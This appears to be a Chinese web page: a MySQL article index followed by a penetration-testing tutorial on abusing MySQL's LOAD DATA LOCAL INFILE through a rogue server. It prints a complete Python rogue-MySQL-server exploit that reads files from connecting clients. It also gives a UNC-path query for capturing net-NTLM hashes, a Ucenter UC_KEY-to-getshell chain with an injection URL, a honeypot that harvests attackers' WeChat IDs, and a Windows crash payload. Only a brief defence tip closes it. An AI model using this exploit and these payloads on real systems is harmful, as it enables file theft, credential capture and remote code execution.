- 求职面试导航

- [大数据测试]ETL测试工具和ETL面试常见的问题及答案

- 面试官考的MySQL 原理

- MySQL8.0版本升级建议及各种场景的操作

- 面试遇到不会的问题,该怎么巧妙应对?

- 面试一题:如何通过sql方式将数据库表行转列?

- 搞透这 20 道,SQL面试就没问题了

- SQL面试复习的高级部分

- SQL面试复习-基础部分

- SQL面试复习-高级部分

- docker运行mysql并数据持久化

- 学了半年SQL,她从咨询公司跳槽去当商业分析师

- 【数据分析岗】面试框架梳理

- MYSQL另类利用方式

- SQL练习题和答案(MySQL版)精选

- Mysql和Mongodb面试题

- 在Centos上如何修改密码

- 数分面试中应该知道的5个SQL日期函数

- 外企一道 SQL 面试题,难倒494人!

- mysql 查询优化执行过程

- 网络安全--SQL注入介绍

- 【案例实操】数分面试必知必会的SQL窗口函数

- Mysql之事务篇

- 【案例实操】面试必知必会的SQL窗口函数

- mysql主从切换

- mysql随手记-我没有被面试官“锁”住

- MySQL中MGR中SECONDARY节点磁盘满,导致mysqld进程被OOM Killed

- 测试开发必备:SQL 语法速成手册,yyds!

- 面试无数次总结出MySQL3万字面试题

- mysql命令 详细整理,web开发教学

- MYSQL中锁的各种模式与类型

- MySQL连接控制插件介绍

- SQL笔试题深析

- MySQL 定时备份数据库(基本全)

- 笔试中会碰到书写sql语句的题目(面试题)

- 高频数据库 MySQL 面试题

- 如何解决MySQL数据字典提示1146不存在的问题

- 【数据分析岗】面试高频类型——大数据技能

- MySQL连表查询

- 大厂招聘必问面试题-数据库

- MySQL主从之外,你又多了一项选择,Galera

- SQL测试必备命令和语法教程在这儿!

- mysql死锁查看具体行

- CentOS 7 rpm安装MySQL 5.6

- SQL面试题,快问快答!

- MySql数据库连接超时处理

- 干货!常见的SQL面试题:经典50例!

- 面试打脸TOP 1!简历写精通SQL,你真的是精通吗?

- SQL中的集合

- 可能会遇到的数据库(MySQL)面试题(含答案)

- mysql 左链接 left join 条件写在where 后面与 on后面的区别

- 为何SQL很受名企欢迎?

- mysql插入中文报错的几种解决方法

- MySQL 面试题

- SQL语句中exists和in的区别

- MySQL 高频面试题,最常问!

- MySQL(六)—— 分组函数(多行处理函数)

- Mysql锁机制面试点总结

- MySQL:介于普通读和锁定读的加锁方式(1),MySQL最全整理

- MySQL 高频面试题!

- 面试 (MySQL 索引为啥要选择 B+ 树)

- 设置mysql免密码登录, mysql设置密码

- mysql面试题

- MySQL基础篇之子查询概述

- 记录第一次面试

- MySQL5.7半同步复制

- 面试总结,MySQL 中 int (10) 和 int (11) 到底有什么区别?

- MySQL抓包工具:MySQL Sniffer

- Mysql,我为了面试准备的

- 老板:让你添加一个mysql用户并给予权限这么费劲吗?

- Mysql面试题精选

- MySQL 数据库基础知识点复习

- Java面试,面试题

- 面试官:了解数据库连接池吗?

- MySQL主从复制那些事

- 【Mysql】初识MySQL

- mysql5.7 innodb数据字典

- mysql集群搭建教程-mysql+windows篇

- Mysql数据库导入导出

- 面试题:内存型数据库Redis

- MySQL面试之灵魂拷问

- Mysql数据库日志

- MySQL的底层原理

- MySQL 8.0的新特性-克隆插件

- 面试被问 | 数据库连接池为什么要用threadlocal呢?

- Java面试之MySQL

- 浅谈 MySQL 的临时表和临时文件

- MySQL为什么varchar字段用数字查无法命中索引,而int字段用字符串查却能命中?

- mysql面试之ORM

- MySQL 那些常见的错误设计规范

- 面试超过1000人的资深HR亲诉:如何有效回答数据分析面试问题?

- MySQL 十大常用字符串函数

- 面试必备:聊聊什么是数据库范式?

- 如何将tableau与mysql连接起来

- 如何有效回答数据分析面试问题?

- MySQL一条SQL语句执行过程,讲得通俗易懂!

- BAT数据分析面试过程详解

- MySQL 体系架构简介

- MySQL面试题:数据库读写分离

- MySQL自动删除历史数据

- 数据库面试题-Oracle部分

- Mysql各种锁机制(全面)

- MySQL最新面试题题库

- MySQL replace into行为解析

- 橙心优选-数据仓库高级工程师面试

- MySQL 开源工具集合

- 数据工程师面试常见题目汇总

- MySQL外键约束

- 蚂蚁金服:数据仓库高级工程师面试

- 老板:让你添加一个mysql用户并给予权限这么费劲吗?

- 数据分析岗位跳槽面试需要做什么准备

- 如何查看Mysql执行计划

- MySQL面试:数据库自增 ID 用完了会发生什么?

- linux系统下的MySQL 安装及性能测试

- Mysql高级优化(二)

- MySQL架构设计

- 面试!资深数据分析RoadMap

- max_allowed_packet引起MySQL迁移丢失数据的问题

- 美团面试题:MySql批量插入时,如何不插入重复的数据?

- SQL面试:如何快速定位消耗CPU最高的sql语句

- MySQL性能提升40%的AHI功能,你知道么?

- Mysql高级优化(一)

- 数据科学家V.S数据分析师面试全对比

- sql面试:sql中的行转列和列转行

- MySQL面试-基础篇(一)

- 两道常见的MySQL面试题

- MySQL面试-日志录入格式

- 数据分析师也有帮派!四大门派鼎足,你属于哪一派?

- 产品经理必知必会的SQL

- MySQL数据类型-枚举

- MySQL8.0版本选型建议

- 35张图带你 MySQL 调优

- InnoDB从内分析之Row(一)

- 百万级数据库优化

- 数据库常见面试题(三)-缓存与数据库的一致性

- MySQL面试题:MySQL误删数据怎么办?

- 后台JAVA面试-数据库部分(三)

- 什么职位需要使用 SQL_数据处理领域_详解SQL_SQL与NoSQL_什么是NewSQL 数据库

- 后台JAVA面试-数据库部分(二)

- 后台JAVA面试-数据库部分(一)

- 由一个go中出现的异常引出对php与go中操作sql的一些分析

- MySQL事务处理特性的实现原理

- 数据库面试题目集锦

- 如何解决String.hashCode,移植到mysql中时遇到的int溢出问题

- MySQL锁都分不清,怎么面试进大厂?

- Mysql全局锁和表锁

- Innodb存储引擎

- 数据库常见面试题(二)-MySQL分库分表

- MySQL 使用 SQL 语句快速复制表和数据

- 数据库常见面试题 (一)-索引

- MySQL监控第03期:Zabbix 监控 MySQL

- MySQL 监控 第02期:PMM 监控 MySQL

- MySQL 监控 第01期:Prometheus+Grafana 监控 MySQL

- 数据库层面问题解决思路

- MySQL冷备份过程

- innodb 存储引擎下面的MySQL事务

- 分页场景慢?MySQL的锅!

- Mysql触发器

- MySQL 优化笔记

- MYSQL8初始化设置

- MySQL 的共享锁和排它锁以及自动提交

- Ubuntu安装mysql

- 收集一些MySQL常见用法和技巧

- MySQL 慢查询

- MySQL 判断表和数据库是否存在

- 将纯真 IP 数据库导入 MySQL 数据中

- 如何使用 PHP 以发送邮件的方式自动定时备份 MySQL 数据库表数据

- 解决 Navicat 出错 1130-host . is not allowed to connect to this MySql server

- MySQL 服务器无法存 Emoji 表情的解决方案

- CentOS 6.5 部署 Apache-2.4.10 + PHP-5.6.3 + MySQL-5.1.73 + Magento-1.9.1.0

- MySQL 单机双机主从同步复制备份配置

- node-mysql-promise 基于 Node.js 异步操作 MySQL 数据库组件

- MYSQL 常用命令大全整理

- mysqldump 备份恢复数据库

- 数据库和SQL简介

- Python操作MySQL

- mac 安装mysql_mysql启动数据库命令_MySQL Workbench

- 【后台开发面试题】如何分库分表_什么是分库分表_mysql分库分表 中间件_分表逻辑

- 【数据库 的面试】redis缓存一致性怎么保证?redis mysql 缓存方案_mysql缓存机制_redis同步数据到mysql

- 【数据库 面试题】mysql缓冲池_Buffer Pool_LRU缓存淘汰算法_双向链表和单链表的区别

- 【腾讯面试 mysql题目】数据库面试题_mysql处理能力_连接池配置_数据库面经

- 【数据库查询命令】mysql查询当天、本周、上月的数据

- debian下安装mysql

- 还原工具mysqldump_mysqldump备份多个数据库_执行还原操作_导出表

- Centos7 yum 方式安装 Mysql_centos安装mysql客户端

- docker安装mysql5.7_docker部署mysql_docker创建mysql容器

- 数据库的面试题集_MySQL 面试题_MySQL面试_MySQL 的题集

- MySQL的学习资源:github,官方资料,书籍,大神博客,优秀公众号,学习网站,专栏,文章

- mysql知识:数据库设计,mysql存储引擎,mysql索引优化,mysql错误日志,mysql复制

- 数据库事务总结







MYSQL另类利用方式

安服仔实在是太难了。实战渗透中,除了常规的MYSQL注入、SSRF、日志写shell、提权外,我们还需要用一些冷门渗透方法来让客户眼前一亮。

1利用LOAD DATA LOCAL

这应该是一个很早以前就爆出来的漏洞,经常打CTF的朋友们应该知道这个漏洞。

CTF中没办法load_file情况是很多的,这时候可以通过load data infile操作尝试读取客户端文件。





MYSQL官方提到了关于这个函数的不安全性:



攻击原理

简单来说,MySQL协议的一项特殊功能是客户端不跟踪请求的命令,仅根据服务器响应执行查询。

我们可以通过构造伪造的mysql的Server服务器,通过read data local infile命令读取受害文件。

函数讲解

此漏洞形成的主要原因在“LOAD DATA INFILE”这个函数。

官方文档解释如下:

“LOAD DATA INFILE”语句从一个文本文件中以很高的速度读入一个表中。如果指定LOCAL关键词,从客户主机读文件。如果LOCAL未指定,文件必须位于服务器上。

具体用例有两种,如下:

“load data infile “/etc/passwd” into table TestTable fields terminated by ‘分隔符’;”,从本地服务器导入数据到规定的表里。

“load data local infile “/etc/passwd” into table TestTable fields terminated by ‘分隔符’;”,从客户端导入数据到服务器上规定的表中。



先来看第一种,“从本地服务器导入数据到规定的表里”。

数据库服务器本地创建一个test.txt的文本写入Hello world,再尝试命令写入数据表中。



成功写入。



再来看第二种,“从客户端导入数据到服务器上规定的表中(漏洞实际利用点)”。



注意以下几点使用条件:

1.mysql服务器需要开启允许远程机器访问;

2.secure_auth为off(默认为off关闭状态);

3.secure_file_priv没有限制,无具体值,如果有值,如/tmp/,则只能读取写在该/tmp/目录下:



使用第一步,我们在Agent创建并写入文本内容“1.txt”:

“99”,“PASS1 ”“100” ,“PASS2 ”



查看服务器发现写入成功:



利用这个方法我们尝试读取agent etc/passwd:

读取agent的etc/passwd 的命令执行成功:











抓包分析

我们尝试读取客户端KALI上的/root/Desktop/1.txt文件,通过wireshark抓包分析:



首先服务器连接到TCP 3306端口,其次发送了Greeting包,包括协议、版本等信息:



接下来是登录认证包,其中也包括了LOAD DATA LOCAL的标志位:



初始化的一些查询,比如select @@version_comment limit 1:



我们接下来看关键执行函数的语句,这里客户端发起了向服务器端要求写入客户端的/root/Desktop/1.txt:

有意思的是,官方文档中关于这个函数写到了,服务器可以告诉客户端程序传输其选择的文件,而不是语句中指定的文件。

这样的服务器可以访问客户端用户具有读取权限的客户端主机上的任何文件。而且可以通过文件传输请求回复任何语句。

我们接下来看关键执行函数的语句,服务器的Respnse TABULAR确实也是携带/root/Desktop/1.txt的语句内容:

然后客户端向服务端发送了文件的内容:



从这个流程包我们可以发现服务器按照以下顺序发送到客户端:

首先打招呼(Greeting);

然后认证完成(Auth OK);

最后执行PAYLOAD;

简单来说,因为MYSQL没有对客户端发送的请求内容进行二次校验,客户端执行操作是由服务器的Respnse TABULAR来决定的。

我们可以通过这种方式设置一个伪造的MYSQL服务器并欺骗客户端进行语句执行。

举一个恶意利用的栗子:

伪造服务器(攻击方):Greeting!

服务器(受害者):登录请求(任意账户密码);

伪造服务器(攻击方):Authok!

服务器(受害者):请将我的XXX内容插入到XX表中;

伪造服务器:读取你本地的etc/passwd(执行payload);

服务器(受害者):发送/etc/passwd内容。

我们将其流量包中MYSQL协议内容,转换成Escapted sting,复制到vesiluoma公开POC中即可利用。

“Abusing MySQL clients to get LFI from the server/client – vesiluoma.com”





在这里,我们要注意该作者PAYLOAD部分,Payload = payloadlen + padding +“xxxxxxx”中的“xxxxx”带入了payloadlen以及padding需要删除。我们改写这段时候,需要记得修改payloadlen,即字符串的长度。







#!/usr/bin/python#coding: utf8import socket# linux :filestring = "/root/Desktop/1.txt"# windows:#filestring = "C:\\Windows\\system32\\drivers\\etc\\hosts"HOST = "0.0.0.0" # open for eeeeveryone! ^_^PORT = 3307BUFFER_SIZE = 1024#1 Greetinggreeting = "\x4a\x00\x00\x00\x0a\x35\x2e\x35\x2e\x35\x33\x00\x08\x00\x00\x00\x38\x4f\x65\x2e\x54\x3e\x77\x5d\x00\xff\xf7\x21\x02\x00\x0f\x80\x15\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x4d\x4b\x6e\x69\x43\x53\x55\x34\x40\x28\x45\x60\x00\x6d\x79\x73\x71\x6c\x5f\x6e\x61\x74\x69\x76\x65\x5f\x70\x61\x73\x73\x77\x6f\x72\x64\x00"#2 Accept all authenticationsauthok = "\x07\x00\x00\x02\x00\x00\x00\x02\x00\x00\x00"#3 Payloadpayloadlen = "\x14"padding = "\x00\x00"payload = payloadlen + padding + "\x01\xfb\x2f\x72\x6f\x6f\x74\x2f\x44\x65\x73\x6b\x74\x6f\x70\x2f\x31\x2e\x74\x78\x74"s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)s.bind((HOST, PORT))s.listen(1)while True:conn, addr = s.accept()print 'Connection from:', addrconn.send(greeting)while True:data = conn.recv(BUFFER_SIZE)print " ".join("%02x" % ord(i) for i in data)conn.send(authok)data = conn.recv(BUFFER_SIZE)conn.send(payload)print "[*] Payload send!"data = conn.recv(BUFFER_SIZE)if not data: breakprint "Data received:", databreak# Don't leave the connection open.conn.close()

成功执行:

INFILE 格式也支持 UNC 路径。如果连接到恶意 MySQL 服务器的客户端在 Windows 上运行,也可以使用以下查询检索 net-NTLM 哈希值:

“LOAD DATA LOCAL INFILE ‘\\\\xx.xx.xx.xx\test’ into table mysql.test FIELDS TERMINATED BY “\n”;”

2

实战拓展

pxpxyAdmin

将本地服务带有pxpxydmin的服务器的相关信息,存储到云上数据库。

前提条件:需要开启pxpxydmin的AllowArbitraryServer为True。

本地登录远程云数据库:



执行语句:



成功写入本地服务器E:\\test.txt内容:

Dixxxz x3.4 v20190917

原理是通过任意文件,读取到Ucenter中的UC_KEY,再通过UC_KEY生成code参数进行getshell。

先在本机其他端口执行伪造mysql脚本:



在Ucenter中,连接数据库指定本机的其他端口或者其他机器:

获取到UC_KEY的值:

接下来是常规的GETSHELL操作,修改Ucenter访问地址为:

“http://127.0.0.1/upload/uc_server’);phpinfo();//”



使用UC_KEY,以及源码中的authcode方法本地生成code参数:

调用api/uc.php中的updateapps函数更新UC_API:





直接访问:

“http://127.0.0.1/upload/config/config_ucenter.php”

成功getshell:

蜜罐反制

链接:

“https://github.com/qigpig/MysqlHoneypot”

原理:蜜罐伪装成存在弱口令的MySQL服务器,当攻击者爆破出用户必会通过链接工具进行链接。

开启docker后,使用安装默认路径的微信的navicat的widnows进行链接后,在5000端口成功显示微信的wxid:



当然我们也可以结合其他一些漏洞如chrome 1day蓝屏漏洞,诱导使用navicat访问mysql导致攻击者蓝屏:

“PAYLOAD: \\.\globalroot\device\condrv\kernelconnect”

3

总结

那这个漏洞应该如何防御呢?

对于绝大部分的客户端来说,可以直接关闭load file local功能,并不会影响到正常的使用。





